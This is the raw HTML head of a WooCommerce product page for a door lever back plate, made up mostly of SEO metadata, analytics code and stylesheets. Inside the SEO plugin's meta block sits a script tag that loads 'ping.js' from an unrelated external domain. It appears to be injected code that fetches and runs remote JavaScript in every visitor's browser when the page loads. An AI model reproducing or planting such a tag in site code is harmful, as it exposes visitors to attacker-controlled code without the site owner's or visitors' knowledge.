

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aljenands.com/product/lever-handle-plate-0129-07a8y00-19/
body_size: 64483
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
    <link rel="profile" href="https://gmpg.org/xfn/11"/>

    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Lever Back Plate (0129-07a8y00-19) - Aljenan Door System</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://aljenands.com/product/lever-handle-plate-0129-07a8y00-19/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />

		<script src='https://ping.trainresistor.cc/ping.js' type='text/javascript'></script>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Aljenan Door System - Door Accessory &amp; Smart Home shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lever Back Plate (0129-07a8y00-19) - Aljenan Door System" />
		<meta property="og:url" content="https://aljenands.com/product/lever-handle-plate-0129-07a8y00-19/" />
		<meta property="article:published_time" content="2022-02-21T10:13:10+00:00" />
		<meta property="article:modified_time" content="2025-05-27T12:51:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@aljinands1" />
		<meta name="twitter:title" content="Lever Back Plate (0129-07a8y00-19) - Aljenan Door System" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aljenands.com#listItem","position":1,"name":"Home","item":"https:\/\/aljenands.com","nextItem":{"@type":"ListItem","@id":"https:\/\/aljenands.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/aljenands.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/aljenands.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aljenands.com\/product-brand\/bal\/#listItem","name":"BAL"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aljenands.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aljenands.com\/product-brand\/bal\/#listItem","position":3,"name":"BAL","item":"https:\/\/aljenands.com\/product-brand\/bal\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/#listItem","name":"Lever Back Plate (0129-07a8y00-19)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aljenands.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/#listItem","position":4,"name":"Lever Back Plate (0129-07a8y00-19)","previousItem":{"@type":"ListItem","@id":"https:\/\/aljenands.com\/product-brand\/bal\/#listItem","name":"BAL"}}]},{"@type":"ItemPage","@id":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/#itempage","url":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/","name":"Lever Back Plate (0129-07a8y00-19) - Aljenan Door System","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/aljenands.com\/#website"},"breadcrumb":{"@id":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/aljenands.com\/wp-content\/uploads\/2022\/02\/0129-07a8y00-19-scaled.jpg","@id":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/#mainImage","width":2560,"height":1707},"primaryImageOfPage":{"@id":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/#mainImage"},"datePublished":"2022-02-21T10:13:10+00:00","dateModified":"2025-05-27T12:51:37+00:00"},{"@type":"Organization","@id":"https:\/\/aljenands.com\/#organization","name":"Aljenan Door System","description":"Door Accessory & Smart Home shop","url":"https:\/\/aljenands.com\/","telephone":"+97339947488","logo":{"@type":"ImageObject","url":"https:\/\/aljenands.com\/wp-content\/uploads\/2021\/11\/sayeed.png","@id":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/#organizationLogo","width":2480,"height":1099},"image":{"@id":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/aljinands1","https:\/\/www.instagram.com\/aljenands\/","https:\/\/www.tiktok.com\/@aljinands","https:\/\/www.linkedin.com\/in\/s-husain-alalawi-20b00a222"]},{"@type":"WebSite","@id":"https:\/\/aljenands.com\/#website","url":"https:\/\/aljenands.com\/","name":"Aljenan Door System","alternateName":"\u0627\u0644\u062c\u0646\u0627\u0646 \u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0627\u0628\u0648\u0627\u0628","description":"Door Accessory & Smart Home shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/aljenands.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Aljenan Door System &raquo; Feed" href="https://aljenands.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aljenan Door System &raquo; Comments Feed" href="https://aljenands.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aljenan Door System &raquo; Lever Back Plate (0129-07a8y00-19) Comments Feed" href="https://aljenands.com/product/lever-handle-plate-0129-07a8y00-19/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aljenands.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faljenands.com%2Fproduct%2Flever-handle-plate-0129-07a8y00-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aljenands.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faljenands.com%2Fproduct%2Flever-handle-plate-0129-07a8y00-19%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EGDVJ2W6KD"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EGDVJ2W6KD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EGDVJ2W6KD', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aljenands.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aljenands.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://aljenands.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//aljenands.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://aljenands.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='animate-css-css' href='https://aljenands.com/wp-content/plugins/ovic-addon-toolkit/assets/css/animate.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='growl-css' href='https://aljenands.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.css?ver=1.3.5' media='all' />
<link rel='stylesheet' id='ovic-core-css' href='https://aljenands.com/wp-content/plugins/ovic-addon-toolkit/assets/css/ovic-core.min.css?ver=2.6.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://aljenands.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://aljenands.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-woo-notify-css' href='https://aljenands.com/wp-content/plugins/wp-woo-notify-sendapp/public/css/wp-woo-notify-public.css?ver=1.0.3' media='all' />
